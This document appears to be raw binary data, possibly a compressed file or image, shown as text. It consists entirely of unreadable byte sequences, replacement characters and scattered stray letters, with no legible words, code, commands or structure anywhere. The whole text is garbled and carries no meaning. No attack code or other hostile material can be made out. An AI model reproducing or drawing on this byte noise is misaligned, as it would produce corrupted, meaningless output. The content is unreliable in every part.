�K����+rռ�dM�.u����#ҕ�0i��gS�	�Z�-˼5,���&���<=r����J����. 0�/�H��	,0X�u@��� �*Oи@f 	\ ��ۼ�ֹ�R�_�!�u�M�i�;w<ĥ{Wx"`B�i�1�%w\/J�1:��(����ڴ�%Y���|�B��<�0�&J��-A�w��xy�l�r��_�ϰ0��qC��6�b �4K`�r�@Ъ,�v�C�}������Tf}�8;#���T�7�ȇk��3���^��38c���� �")!1B@�ۺ��L���Ix���i2�3���+̱����T�!Wy0��(G@3{6{��k�bT5G��	�"��_&�C=>�c<Z�KH L>M�ˁ�R�&�Hٕm}8pX�������Y�`?�y-0R��,��b,�=��r@r�c�S�������J���($���Ѱ��E �
� � O�`؋��˰+ cH�cQ�j[�.�f�*V� q�~%�O=�1���V�Q� Ǒ"9N��0�|�3�3Sj|\�?|��{y4���?-Ծݬ�W�b>ٌ�X�R�ZG4W:
kR������l���H�^�Ujq:�C>V[Ha.ֳR��X=%8Q0)X5Z�w�]�|��5ȏ�	|�o��Ȉ�E� �|
����	���H��]�#�b�W ����},"��^� "(�'���q4��w�Vz�{�E)���|�Z�+3��a�8{�G{:�An�e+��j�Q������K��&�8��R�N�r���a��Qׅ�qՆ�g��B������Z`R藬���D|��vs+{p]���?��yK׊��>u9���/���3)���T��غ�<
�<� �^�!��h]�]���8�ѭ���=��#>p����3�N�<W��H|��M���"�
'���2��9n+w����Zc�I�A���@JSH\��ZY?c�)L9tFjcH�N`�dd��]��JLm��O	 �2�+�>Q��~��#Eoӷ�=�����osW�xm��o�L���
0�>�wv�	�������QU	0��#
�����  ���W>��&nȅ|���- �Y%��b$�y� 2+�Ɓ��/�-[F����É������#�=��ecHG0bԶ���C���7GqF-�X��x��"�ޭ���j?&��M��"��t�[ֲ�@p� ## 4���J�G�}l��#���e�=�#a�W\�b15�CAj�mC!�0��o1��q
o�1o��q� #"��rr!!d�O S���(����u��� ��U6�#��A8$��8�85�$@䣹Y��#�Z	$�[�����:I��xY�����U��� ?ߩ�I/J(L�3h_��r%K�]� >t�˗B�HtxpX�!��YR�gM�D��Z�^g����M�8k�$�󀀠DJ4��J4u�t�S��>-z�'�X  Y���B��j������+s�n�r׋2Ҝ��o�6k�8P�H��=��ǐ�:qUF,�Q�J�[��9���x�%�,)�_��,�0m��"�j���J����.L��Tm�q���x�jʭU���h�ݥS��5g"��S~�7�2e	1ro_?(������2��.'�	+WC���Z��?���栖B*��q��@L�F�be��t��BW���,�k��~��)���*��
P�)���[:�N����,�� ���& ��-�)��I�������+�1���I�2l�6Pc
@ૣ;(K$>J(	����KS �"p�5�X�34�9٠ P`Ul�
��l���X
O���������i&�r���G��S�鮩t8b�Y��d&�@�{�P����x���d�4	<���&��Yv�h׊
e#�\	�dGj'��*p�f9�Zb��X��áB4jĢ�����BQ*pu��(,�F��J[
���b�$���0��`5�����DL��c�2Isb�૵V�����O�3 ��	�6���<����� '���P�:�� ��Y��ey����$e:G?��RF-E'���n���]pTU �P�Y��uM��/!m�ݯ��v�oB���e#cY�$�@&��T�ٓ�}��"�Zs�U#��"+p��J����\�H��@�%��;Ǒ��M�=���"I�(�/'��u4( `-[`�"�Lb�L��bG(�X�:�<�M� ೒Avd5� a�!s�)̞�	�֠e��8j��t�i��tRm����qfT�>MT�����e�ab-�R��Q��Pla3|&� �i�7Ċ�)أX�h?���熠�)JQ�QI�F�Y��M�l2�$�D7���=$�EnE�2ыxT&�$���{�%@��W�T�/2Į/T��X�5,KX�"zw�Mx_DM�8���	��[ޜ�צJl����kDP�T|�B�O���܄W��x�� �m*9�cL��(�9r}�h�4����,��4����#UM`��b��R��2d3�mFA�+?�P�62 ��g� ������ڪ%��E,�a�� �@׸�9.)�rJUrXMj.�DY��w��W�83$��ï�Յ_ +���N���
�9�`�E/
ϋ��~w�3�1���@�$.�H���1
w@cG0�OfVL�����N�)4��O;�j�q���I"R�	�9*�o�/Ձ)=�q# �Oe�b�Ӱ���OD`Q���m�p[�+k	�[�䃼��:�t�BՐ)���W�tS�d ��L��)6��*��l���}t�N��$M��@+���J�X�2P�4���g����.^L������x��S)6cN���Y� �8 �r �b!xe���Dz�������Ф�A�l4�~̸���>�ͯ�w��r���XHjj!��o!��(PLm/����&��:��YU�yۛ&���:+%��6B�o�^a��z�]���d)��&��k^�,6�#�X~3,<Ҧyb!��L�R��$���q������g���,#0�n �5�Oˈ����`��! @t��Z�[4�Q ��u\�A�d5�k�.��軣:�l��ԥ�y)�z@�PU����ݍU&�u�,��J��W���G�˺u�|�z�HP��C$�P1�%�] ' _)k��y �"���@�X�"i�������p}H�k9�B�vNiKV`˺)��IY\�`��O��Û��-Y�t�+-(c�����q�p�)  �X� ��ʯ�m�fҝd�OT�x�_����h/��#�+���Q��dK���EU����
t���O��g���W���\��zE��|���E�� ��9j;-#T+F�d�i��E��z4����`��(�=�𥑡�w5���G(`N슻&�{���^�/Uoq��ͅ1���[���I���Xc;�1&F#�&�L���|c����k--�Y(�����a�[uxy��aNI�*�tLR�wu�lf���H�Q�W�!(��k�Be*�S�_]\�1}��$��zE��N[��蓌Ё�
4V�����'�7�{���N�E�7��4M>����~wy�9���H~}:��E�I�?1����?������c�!�M�h��@�4>{��X�Nk�4���j��m�֭��C��Ag��"��'����xK��G����MQR���j$��h-� ⌔H��o�l��/N�`��T��v#n
��f��%Y
��P�%vO	���X,�-BC����� ����e\���gDpd	�&���^�D�_�ju��Rl����`\���֏���*�L�N�P�N8��*�y�VHFN���O $/��s����W��\(p:�IR��8�6��Q�~�9ҁ���ߒA$�K�κ�+=�= ��L��ƨ0�!jq�lq�t�P
�Vd��
	�!<z)AN�`��J/�*�[�	��O6�b)��r.t�����[@'
b|Hfl����t�h�n	��0v��]������i�N��M:yB��-�D�3+iEJ�
�� T��(�Q �0$�4�ov�:E;>����8���2Q$���Z��!��;Dbh�8=RPC��A?e�t�p~��lpX���$I�J.�<�G¤��$�!��,02J�7,Ԯb l]�r���>��Б�b.�ѱԩ�2������u@/�/`0�/0�1�NBg1%N@~�� S2�1ë�"S2g�2'3#@`pB`2'`3%B$:�!�$%�����+/�_o��˴�QT7sS7w�7{�7�x�j��|�&s&#"�1k�O�J%��:m:�d|�a��A@�6}s7��7��R�s:_s�䡪��6����\S�>�)u�Y�>}P�F�o�S�p0m�Ƣ�Em���`�b��0�AB)�A��9[�1�44%��2�|;FA5�nR��S�z�)S�:���FcTFa�;�A��k$*��47T�z�,t#�:�S%�3;Ub|�:��I-˜�;gT5�3<��:�S���jE��ĳ���>�?C�XJ%��@�s?�h�PQA#�y���+�(nN3h��� �B%T@FSP7��U3)sP�Ck�&dCUBS+'5�);��~�S�CJT�F�;��TOuFejjn�A��$�8#� OH�.�TZt:��I��H��;��Q��JQ�JE:E�ON8y?���d=��P�S%?MȐ\SA�S?ý~�%������4�}��|%�\�(Tsd���#X84B��^�B/�P'�B�47��t_�OS��FD55�L��mZy�O"�}��b/va_��QG�%t4��&9�2�UROS:�Se}�OZ�W�4:�T��c/�7)i;�CZݍ��K��ܧ����DȪ�5�6i|�$��Î�	����?|OW2N�&h@5���NcI��6k{�^��^3m'�9�	�VO�QAS@&��05;�KY���LT8�E��U��f�b~�����V�	�2%�V���e�SWaV;�s;��~��poq/eW��S�Y��=�TL��*���-��@�A�M(g~�Rnn��]��@^�xU�A�U��R^іm`��V�d��1U#�4r3�4��Q"�R7q�SMԪ�K�7MY�;mst��T'Q8���
d]��c9�ur��:weX7W��TeAQ��Utm7XF9%W��y)b�b�N�SNj�
��&}�RII4?�5>��MU)Ϥ6��ʄ�vX��0.7�^{�NYo��N�km�6#�D,�,�$���؈���x��؉#@$�1�C[�Q�w9��v!C"|IՒ�5���N�D?XY��pᗍc��`Yd���&{�z�Wn�s�t3�e;�3�R<E}�p8~�GKC�Yti[boJ5}�Y�oo/I�w;�ZqH8W�&�3�PL��w]-�O�jy��@g�&��yy�^�ykI@�w��{ٗ�@�P�Y��nÐ|�&�X�a����p����ٍG4T�JGso��8{�3Os;��Wx;�X��O�L���}�s�c9�tM�gw��1=�6~��*5	h����<�v��!꓄�\����Z��*%A��]�&m�ol�m3����K���z�3H��l��C���>r�p�n|�ja��E�<���U�s	8 H r�T� ��w#.�R�t�wue��<��� ��
�b��b-��F��J�ig�jX�z%ہn2m���Ig�v��i����5d=.dG��n�c�c�������NB��O��iه��L��%�(�*���X����ZQ[Z#����f!�¦1�����;Y>a����&S_
�>V&r{ کD�7s2w5I�Sgy�ex�cֹ.}&�f)VJ�3~��H鋗��ݸ����~�{��ʵ��t͗�����[�כ��۽���[��Q��3Gڤ-����+[�Q�m7����C?:���� 7I��~�=�*?h�d[�s��:�Q�!GH�"���W�Wٹ�������:L��;�U��:y�Z)���t$t�X��X���P��Թ�e���ɛ�ɟ���K@�3�V��bL����[��Y"4�{�+yc4�%
"��댷�=�T唕�7|��JEƧ�jDܩV�9�QVs����ۏC�I��I��T�g��{�M5���)ӓ��p��G��;�9��[��O�S]��;��k��<�1�ˁٿ����; 2��n�kk����8��[����o`���ΟPr���:��'�_�����}��3��	x.�r7�ˊ�fA*�ov%��gϺ�G�%�m�ݏ�ʙ�V������{N�������\�fݗo]�<��A��R�8@�pCtbC�< �,7;�u�T��u�����$�����-6��V[N#VCy�t/wI���}S��s��R���!�6��b������ڱS;�y��:�'�e�K�������ɜ�;ka]փ���&��)`l�u�T�e�$>���vW �$ts����M���WZ�~�I^c%O|���+�z-��Jp�g�Q�W�3K�W����;�=�uȷ���S8;�Z�� g���:�����H�^�g��\��|��>2�^�����~ �' �Ӟ�;��u��`�$�]g�lVxy�A[rY" o%%*q�-|���-�v3�uS��ey\&FI!d��?@V@<�aj���AhY�� 1hB#�Q2��D"
�D���0E�)����D��t�y��/����{@fD����� `�!b�"baV��ՔT%��Y��d^!a^a(�Z)�]A��+l��,m��-n��+G ԯ/0�0�p�q����21@GC�tE�5��D^E����u5������/�{{p\=�B��V�CtԢ@!�P a
J�P�
*��hЁA� ,HbAD�i@"Z��O6�R�Ȗ�D|�����2�ʔ�䳒�1;h0cd�cO�0���M���!sɌ�*X��Ղ���s�>� �` ��2�R% �u怩�FS��a�3�L�>^��	��/�L���2�̚7�� �2�͠$�@ic�E�P�ڄ
4+�|�͡ಕ[=�<xS�i=zI"Y����������� @񻩑
T&� ���J"��p�C�!r��0YD�1���!"@c@Nl|�S_� � �,�Bh =I`@[�D��:$�s^��!���[>_�Ӏ|��X8�@C
t� k�$0(u݅�!���X5�'uu!�1�&�]b�*�����xpY�]j�Y/�1#&i����Ƞ(�kL@�7�y�Mu��sN4���O�Uh�q��r�����4E��uW�%)�1u��@�M2��,1�![5"\`QxN3�Hd�]k4�ba�5�����j�VD.(82*��"��r�:ˢQ"�:M @�� �T��؁��Y�\\\!�c����]�]�I�V��J����i�k�!�b���Z�e�p)˖	܁­P�0�S���"A+�R�:ΜiZj�lcL����k� P��pp `�ML�����	 ��q=�!�_��A� ���\�1PA��x�)�15`#�^m�� ��!�VAX��HE.M���-�q�*��mߤk�ڀ�Y��Ȃ
��j�qE�T`�2_x��Dp�DXʇ�26�a ��SFZ����d<� i)�����"�h�F
n
��;G��Hb���*�|0g[҂@C�e�7�J�΋�%�+�0�	�0h�K�{&#q͔��h%�2A6MS��x�F��$ p�x�a��*8�r�c�@Jh�
IB����;�;��ka�
RW���nR�!l$Wؕ"~������9\3Dt�8��~`5�]v��%E�Q Ǹ�0"�������a�?�e�K[к��u:h	�����°(� ��ā�2���n���C��S �1��D`�د&������2���5�z�k��\>�A�2�%[� Wd�٘>��^��L�陪�q7�A+�lD 3Y�g���~�'�t,��!T��)(ȯiL+Ɂ�r���!�|�yU��p��*O�8� ��h��("Q���@�C��9��v���,�W�s�^�BD�8��	A񱀇<щ�V��<�mE-�D���9�a5�ܖ��@��,�Y��|���,&uH#�/���P� �(� ����K���@� $R����V��,���e��=���<�����}�0�.U�rp 6qdQ�
������]�h�����D@�G�#j� �`%��	S���Hr���'��� _��%�k8[e���OJ<����$*Y�Wn��ix%�%	�>���Y�M�R���b *ԣ���?��4rE�,���F.^+>�q� ]��01�Q�u�8������_T<��K+��^�Q�"Jv詗^��h42����%i!�E*�m˅g>f����="�j0�'U=l��𿰆��!&`'
0O���S�W(&�hA�Z~1�h<r��I �!c��-z���檄���!�c�@������y�8p�EQ.��7��fI�Q�TŒ*0�&Wy�+{$�`K`�.T�p�}lD��N�%�t�F���mu��h�F� ib^�]FR�{��&�bȽ��1�C��^$�vV� Sw!TX  y����I��B|������0���d�h~ѳ��r�FWE��8��e�x�!p��ҷ8Xmu�ު���50���/��6��պ��"4'O��M��C��Y)	�h����!�NF�U��*���i���wh �^�>j��mr��-!�AZ�(�gF��÷q9`*�8��I2W�; �"�0��!�F�����SA�1o�D`p�GL����N�X>ȴ�a� �ofv�T������e���-��a��L�2��3=[��Φk��]4@�
W���0�������&�\�ᝊ$
��\!�=w�"|��0ѤpO3$�������$�Ps�" >0��v�C�`4�*�C�Ql�v���$��������ƍV�
lb\�g�4dVj�=�j������y@ �ncˉe��(��jt�}�����HE�h�e�Q`W�(�D� t�T,Ow������aK�%99��q���������,� �;;ܚT�m�O� �+P�؅���Y��X��(C05P1��)0���2	AJ����u�F��Ƭ��o<Da� <�[�}@���E"���=�m9Ř@� �J�Jd��J4����T&oQ�AD�ǅ�@n��l!=́�q�4�#��ćz������ѻ�NL,��A�A�,���(ԁJ�N ����� ��Ŕw��َd���_el�P͗EL�Ōҽ�M����+<L��.D���)z�:d �ZU��]�ņ��`X9	��[>����\�ݲ�b�	�D��L\������u0M�@�J�ƕ��\��ݍ��M"\|��|@����P�aD|BD Fh�J�LL��AOd� Ha�m��\�rPJ[|V$�� T�S��A���H�����Q|������ut�$��Q���b�E����`�"�Zd�APBDHh��D���E�����}�QiI�S�����R�B��b)2A*��\��LL�IX�L��LP���~���@Xa�Y���0̓ԃ^=K8)H|8��@#wA��@�xl�\� 
-��H�������Ą:y <�"��	�PW�M��K�⤜��Vs#��؄|f���O��D�N���4�!䰇���؅�A_�W(��!e�w��Vj��y%�KBͣ|�4U�wȤ�T(�BZ�W��d�e�QrRs�§}�(]ex��1��3�US�� @T
[�,��Ē���7@�]`�-����/��~c~
�X�����@�~�Q���՞	2�\�%�\8$�♇"��oq�3r�D pf@������E:�&�Z�H��H���Sv�H SJ��=�� ���|���HE$��q�}�5�f!�w�B^���B���L=��H�q�.�iL*g0gU����Q�����#��-�Z�`�S��)�x�̾��S�O�pI,��c��ހ�� p �@IԔ�XJ�]`�VDXT �Y �
Ř���	CL�3<(r"��8���Ebc_�詓8VD8�2mG���e�Z���� �=�.�{�D>@���e� ����A|8T �C����h�B%)k�O��TFȎ �\��WvKo�#�������@�B���MU����,R%2L4�RQ� z�XlO۬�)��RC��*6%���@�p U���Ȇn�F=���~l�!�/���gY�s�@��`4^�A�Uv @DZǀ��r�Ѕ�85�:��	Ƙ���$:���J>�"��;���4a��?�@�Q,���c\��l�l�9��&���(��p b�UBϵ*�YI�#���c4�]�����H�B$�a�)�4�'0����$ʗ���OU��6LZu�� �,l,��R���#��,p@R�ɧX�����Ψ
Or��8Bm �̀�nd��$�nS�ĕ�a YάM*0y�wH���KHT�&h�Z���ZV�&��p�8�ķ"�c��8����mu�!lc���\�����9\��P�>��<ꦂ���'@m��p�@DA�]��j�~>��n����X�x��SЎf����;��@."�+wm�\�\�y��$�$͂)������#���4�,� �-,���.��_N�b��i2䩞~��j�p"'����Y��y�����<(��-P���岠�1	�[̇Ё1
+It����VS��J�����j`���E�o ,�V�v���D����Ac�<�=*q���%VnT0��<(A�*�n
�/(Wt�`�OpQĄ�pL��Ё�f�Y��~���f1�a�H�u�N1E��2�q0zn\���n��i|m��:L�=�펆�#9[�gl1��Ɵ.�m�TZ�A8AفZ����ۙ�/�.�>"�EV�yD����"K%t����acl*���[�@8�l�5�e ����P-�0��H�E�q'��H{Fh1Ł�Z�<|Vr.o�a��\x+�(M����D��d �j {�2{�H!�&�u�w��cF<�in4��S3�+�|5�h8s3Yg�(Z1i`���I������40/����#S8��:��AG�r̚����Y��MxǅԘҼ�ޤ¹�L�����q�0E!W>�KY�/!�����jҲ�#����c~c"4����}�՘�ؒA�RAAk���@���dJ���dm�hv�}���!F��� �H��]����~�c4���� F.w��y��D�dV�,0j�V�AY�7|os/���IR�s9�sy^`��,hw��R���k<j>M����X\-Gd�#{M¹Y��]����g6ӄK��5*@�
��h�B���ބo����� �Q�oD��2H�l�I߱$H!p�]0p�C��JwD6�hh�����T��@A����4|_|A�9����w�K#�)D��NyCFaD�$W/[O�wķ��yf�b}��Z���۱]q_x�؍�U'�_�(�q�"�J�l5?c �A/��Mʉ n4�H��Wk�u�o�������"�7�ǌh�8VDJ��4 �z	Z�C\��GF�[^l2����r�*�'���n�Ś��\!�-��@mr��8�jҁQϡ�زN�줹�4�������yi�;��;����7�a�0%���t=�w�/��.������ւ��
q�T�z<�Ӵe�@X�/ �O��?�BB/IE(5�� ���!D6:2Q$��#*�D��P�S"0�I��v��ŲS�oqFko'��u����l��f�w�f	�T;��~AvW$$<�XE/���,5�pLE�����L���9�������,*C�[p���_x�x�.�L��/1��t@aQ�[��֬����]w��|�=��3���[|�٣xD�i+�<FF���H�lUA�
ܳ;Q��s��������������Vd�o�:�������߰듦y�	bc��vz�3�UŃi�=��9��Cn�?�KU()��'A~����#�+��@|�F�XB�����D#F�	}� g�)
�� ��
�jCYo�� ��� �����ox<@Ms�U;W��"@;�=�21�
-&&Ƭ�����,������:�O��Ϻ�;�<QԼO�SU�4�M�� \?� ?^�>�=Z�2�ȣd�$$�"g����!�k�l�m�n�o��p�qr���t��ttu��u��vt�t!t&L�%|6���Am�y�0��C	D������Df�	��FJ�*���B�X�B#S&232͚������dL�ZFɤE�,B��M��QG��|�I�;K���"t'U���R���R�H�Z'.:T���E�-Ϟ|���̮�f�a�k�Dְ	&L��aÇ�Cl.�cȌ%G�\Y��Ęg����fВ��[��^>zꚾ��;|�Tx؁�B����6���� ���E�ҔM�&ħ\��B�(K4+ɀa��L�Q����I�VF��;S��A��R$�Q�
L$�"5�$"���Wp�D,V��*��	+�*+��4�E_t�e���@����y#h�j�����
0�� �9�s� ͩ�F{���!,��� �%�L���I��)'�Ҝ	8��2.-���v�)*�P���0����V�B�hH�������nρ4h�fFQP���&�Hc�D�����N:��d�:�ċ�C�|b�J� �C�	�&��b�0���բzg��H˕N�3�����+KX�baE�s�	e9���+�Dؔ�
�   p��1Bԑq�a�Ѻ��Ť������4u ȷ�t����2ÔmL1�Q�Lu�p
O�(�Y�sb��t 	'�F�9��PBE$?ꂖ��$����X�*J.��7 �cSZ��cȕ��C��9~�CE��Di��B����i�5�����R{�	��u��}Uŕ��.4��3���(v�B9i7�hk��[p�l���V�9�;����11eZR�Q/�� �!OG�|O�r�685�6g���M�J�D�H��b�Y���]梎=�TQ��+f�P�K��;c�e&��HT������$$d�7uC�S�Z�>-X��I�J)JNT-�ji�:\�W�������~C�g6C��f�'��e9����%po|�։܅�qA�,[ \w�Q(FPT��K�BQ.s#�i����Lw{��f��� @b���Cp:�=09G��� $�D��z�JIdV���.EdYN� 
H����	0��=��	�*\Ed�dzX�O�҅R-��[#����!X�tj���~�>�->`�����t�k[9�z�@��Y9�T���1AU�]��V%���J�\�$�4|<r1Cc��Ϛ�F�EN� !	���l��e��x)��9�(�R4� 	H ���)cJ�0f3�� dӘ��ƖCJQC�<�^���2D��>�����H
���Z�mV�!J�
Kɝ�@��6 �<�P�P(�=+0�^��X8�;�W�rP �g
>F�������2�R(2�_y��=B�Mo{��ݬ0X~�{���<1�n�L��P�OZb�r�j�+����`�2%�65BO�KY��!*��HT��ǦU��0������NPU�RX��\�=F�b$�PE��C�%�a� ��iZXיִ�'�𳮧=M?�=��q�_�E��D��;�Ll\��\����mT�À����Ac��a&1��Ӯ#M)M/_�"؊��)�a2���rm!�H�{Z���T5�j�6�{�L��%�e���;a���YSG��,�L��Q���%+��i��a!;y��{z"��|b%x�"V9�6d�T0	9�P��U�j�?(� :$XWY�^ ���=��I��#(´+���*��G�B��Py:�'����I]��0-�̇kU���>���T'Na�ɱ2��5X�����q#�r��bm�	����`���J��Ѧ_�{���U=���s)��u��!���	#��bH	��r�.#阨�+Y(P�>���$Ey�&7?���Jcdڻ�M�[�s��^�>��$��[��A�LlMbJ��:��n�Agd�QRճƲ�l;�% 9���u���jw��^A  !�
 # ,    ��  �@�1$"�äRyD�N�Q�x&�����u��p�[%��সj��/�+���_<�G@�
pVD
LOV��C�C�
������

�������������������! ��" �������!���ĺ!�"����ȼ�� ���!���!���		 �������������4$��,�]ھ)�N\�A��b�(r�荡��$�mYAb�D"��R��o �k��^}�=�!���;y}p�fP��\�h	<|�l�5�:Xʰ�3�L5XŤ��l�.��X(u�=F�@�r��PI.ͅDdQ�B��I��@�
^<��)W�.]��鏪ɠ&F� �dǖ5K�\I�R�^ͺ�j�[Æ;5m٬g�-"@�\΀	#8�"�� 8�3ட�z��I�����g���m{�� �zi���'n$�� ǖ%�eA<j�}�F��7m����w�}�}1ɔ�;�࣓ND�SQ!����RM=���T���XH1YJq��X$�1�Wv�uUm\�A][��p��b��!I ��GJ@�b
("�-���G�L�� ,����#��)`���#�X��,��ʙ��Wۛ���ݽv�jt��_4��Fp��7	0 �LֽS ?5Ag�>��c]� ��n��y}�]���'MG߸�RH�d�H�h�ۀ����u�I+����'`��Ɠ�F�$�Q�{S��xaE�{I5�^�u�Z9�X3���Y����"���I����P�f�R�)FZbT���fPҙ*�xR�(Z�ee��k�^�@f/&�R&+aZ�wʩ1�rf��qh_y�ѧM�Tt���T�h���è=�L�x�u7r4~������IPG��MH�Y���#�����Ȱ�y�j��6T0��/�4��EMT@%�W_��lUnG5S�P���R}!�T.��F�a��F�bhۇ��*��+�<�@W�U$ ��\��e��k/'���
ik��Xf�  ��j��0���"f)�����{��Ƴ��&� ���o��:��
��<M��3�1�\��il���l|/z���7	Rq�1S�4��ݞ%�jwW����s�q��à�C��َ%!�+CZ��@�,�0PC1�JV�r��mf���P��o�m[��@�bd��4�S�hBလ\���p�>^���@&HP�)C:J�kkܚ���+q�beZS��(�ˠ��9]�b���Q�w���ղ8� Hڙ��r�p�P��U�P� `գ&�iPN�q�U�����l~V=���>ؓ�������*"I3U8���#N0����ϋV�d�^�j8�W��˚#6}k(���x�hn?��V��-*�۴r�]�H+tь� �@�FP�,AAt��s�<��yPS�[2A��YJ�LY�۽PvMl���E��� �0�E0������E��
g�A��P#Pe�c 0a#MU�76�(t��h2@�{��Uv�P�̏��H�����#BJ�e�ɏ� �N�z��Mު;�"d7�g���C2�N���"Pns�% �p"Iˁ b�%���A.l�Q\L4��_(�`Ta����s��R (hy�j�Bp�v9��aG�JA�l�a�^H���bt�P�i&C0qZ���E>k��~Z�z���o��)2�g���9B�P�͡}��Q�``���|6��i�z�*�6j�$�"(݈G4���z÷�B�yd���\3���)���k։�NrB��(dS��6�)ki��R�բ(�(]~a?����u�ʎq�/��W��uފ��c%}D
u�� �3^jXd�9Ͱ`'�X��l�3M��]a�H�
Gƞ�(ge�v��x#$p6�k���X�i�x��HGR~��G��j>�(od:Д,#�c�{��QY��+_�]�=ʶx4�i�c������P^˖��Q�R̖�q�mc���������k���{�j}ǅ�>`l_u�e��.9�!�Ђ�!�-����d�L�u���W�hw��v��p�����N�i���^1Y�������.%�Pm��u�Pj^3:mm[��G?�g�8료{Wl�g�.�B0�B^�=@s�V����>�����4��z���`v�8��̑�F)*O��@�ҍ���֣])��:�� �L�ط���L�|�)���Da�LH�i���Ӝ�Ҍ#\�.�<WMQ����Wc�8XT1b�a`�X׳�D�u��N���oj���䑁���pv֣g���c��֨�����@�5%�����o;9h�X�r�# �{|�%m �]j���4i��o8���I�
���YCAze/�hf���P ��ӫ_�-�`�hԯ~�R	�ل`�u蛍޴��S�4�9F䂰	V�_��/g�	������p�d~�U�zM>�-j~��1���&��f�8c/Gi6��lf]/0�mJ�����hm����ꑏ2��Qc���5+]�'f:�)�?����l�����J��6�!L�6z�6��,���K%�6!�T��T�UYpq_/wp^˴j !�pr~7h�D*�{���6.�� �'
�sM��aCC�c�/YB�1
��:�$���tql+�E,?�%uŖo�<j�F�GG�G�1�7[=�{g?�1l��5�v N��4��n�3<�"[�\wB'�5|����e��+�s �q8�@p�b�bB�āGy�!z�L���y��K*�-{B7���p��B�w(��Z�V4�b{Q{�T*h�5��	` .DV�� �W#�Ƨ|MNi�a�R|��Mʇ	�%;�saY�ח��t?��d�Y�@�fn�6EM�voP�AfM��4efA�p\$q\.�>�w�AI��}��1�(lޡ+kG�S����px�&�6�!x6"~f8�wgt�@n���D"V%Ke�^W�A��A��hscW��z�R�QR��4�e	i�����(}H��� XN��8DӨ
Ä��XgRX�k�0�������E2��HP�l��P����YW3n�Q��H��w�Bo��A�4<X4�fH!��Y��w��k�U��h��T�S��[`i�1�n6����XTB`9��q�LX7g�K5K��"K�p;�L�n�
�U�Vi `�
��}"5>Še)a4��|0�f
P�Y���9iI(X��s5�%Z�j�UJ8}�H:���-�bj�b���9�un!~�W��G�� 5�l�Ea�5Y��6I�d�F*�*�w����� <�9�P�w��3��	Z�bC��wJF���g
��g���@�yy�^	Dyd��-�p� fM�i%%� ��W>㣐 _��� ���f_�j�B�XD��{�w��7kc	O�����N[X}KǖӞ|��(vjgc�2���V��c�4`(�~�4f�1 �+�&4�in�yH	��������2Fnz?�U��q9q�PX�Љ��]AF2"�p*Y�ؒ��#���kA^�Tq�h�b&np#�}A.�F�C
~q�!���@�Z���q�ߠ���H�Y����Zz|Y�8H8|�9�=wOS�B�T1���!��1�+��]�k4x��<|j���4���҈�6+t)a��V 1\A�<�e�4<����5SN�[�ZQۙ��2=%32��,pVQ�q�	��������zz�g4�A���ea-�/�3�A�	0�H�(� ��K��z:���I.�o6���@��7,.�B\��<�ۚ�Z�D��X0�iD��Dz�b��;�	��Z�wRv��}���8(��u��(��z�IF�i��E��:[�v˩�<�Qf�Q���[z�a�I��7�G��3(�i��.g�J@��⚴��/�T�y"	���H��:U�7q��iuC�V-$���>!QF1q �  м���۴4����T��D)�9��­cˋ�;�R�Z�lbO�Գl�b�s}XD��5ug28��W`�S lié��{����e�}�޶���M�]�LI )��®�Ö�YQ�b2B��	����]A�f�HCс�sy�I���+�T3��3ܺ.�EWAn� @�0�4��@ߖ �ۼ  K\ N��M\ м�kr�0PR)3(�Ȭ�*�4#Go&�p6�G`拭�:|>�jk�|h�D�Ob�Ep���1Fu��8f��l�JO{iȳ�ѹ�VS,fv��=�rR�5�@�Je�������f2�6��;�C������������',n�D1��b���$�K7C���(7�i���y�E�/�˺�U��@>l`�C�V�D��P<���L��K+Ⱦr<�{�?�4��r
�i��(q�������Z�f�����k�e
�9����K��(5�3fc���m�V�pF��(�� ����<����cP�	F�M�\"������MW?������c�3�ҡxhӎ����,钷���
A�T��(x7@�Ub� p$I9��hd�  LL�P @�0���Y������F���
v���x��`���-}����l�h��c�'���/@'�񛖘��d螊�[����e��L�$<��{!��#�ܦ3�5<*�**()��\�X�W=:F����=�ȡ�;� �`a�c2@2�6�z.?
q6K���6E�p-[hJBB0U]u�w/8b&�1(��Vm�W���M����S���V[�i��4��Z�Ir��S�k��pƥ뼥CY�ᚍ����V0Y�Mo��u�����l�ܧ�ܛi����6r�d& �
lǔ��ؓ��&e��Ls��y�@ا쏯bwj�Yf��kW���l��(#�J2�1�z.Z^6]B.l���!�T~�,k"S���ɓa�/ /$��P}� ���P�Rn�Y��T�VNֶ�����]S�G��m�<�����B�CU��_˾�h&��a� �=W����#~�Yt��Gw�dU���?�8����F�4�t��3ew�Q������2���d����3�K����^��un0g�m�,0M�2i�xۯ[7pp^���p�J��bU{v.�X���U��b&� r� !p UN�T��.�Q��\] �˴�<�i�J*�]4��r.�2�]�h�S�<���0�v}0D����ag"|tL���a���l�afw�m�i�P�W�q���4�NY��q�l*]�e����Qj��\ږ�}xhdj*�x�� ͑J2۱N��yp��y|���|�"�#�eK��U[��*R�7RzD9��0��L���.�X^�ح�\� 5����)s�)�����5���ּ���C��8sMO��k��O�Io��"PJ���g�VD�����oj}�}��v:R�H��e�t�=)�\ʶ����S)d�z�	�+=-T%
�3��x�[�9��7����0
hA�� D"�t�" �����S~�[���˴4X`�%���}��l�F����`i�����g��4&m�%bk�V��ِ��E�=�i��"<�lW
r\ ��~����Y4��#!�0T	C�b�Q�8�I�D�����( ��O��}��:�>���5���{�y�̥v��04"#" 2$3*+-03,69?;1CEI7=M?KGQ35[YAYOS=c;eAc3xB7,..0*�6��������� �	�1��B���җ��ѝ�080�	�!;vL A <���	*��pbÄ!8L(&�:q>�9�d/��)y�4]��S��	B�K��=#C��t����#�M�L*@�DU�w�j%G��q
�K<^��b�iG�f]�9�N�N��)��k� 4 @��у�E�d)�W�\��`X�Q���d
�cK.����U�O�v�t�MƐ%��䈀�Ş6`ml״��� |ӻ��9u��|�d�&	j����Nz����;���*�q�E�ç�H~c��%��'���ٶ!�0-H�G��	�}�+��`j��RBI��$�(|�)������ʊ
+��3�2���T�>YT��<���#�2� a�A R$ G	�Jj!���2�,��`����,�ZV1� ;Ɍ�N�	��_P�R�`,(p��dKS�j���)�o~���Q�s��I�{�ؓ� �ى�qjҩ�C鮻�Z� I//������0r�#�@}�E� ��TS��,�8g'���'�*����:�B�F=��_����</���)��bĬ����Sʭ�3�W���	�Pu�@�1D�,�G"�D�!s	�� ���!�T��(�,��fI��(;�RIS��W,�t��0��0( �h&V3��
�S �4��B�i����3����9�
�y��?�s��.�G%�R�*��g�ʛ(#����P�B��[�ꤤ�RX0�xǸ'�y�L��vm����Ï
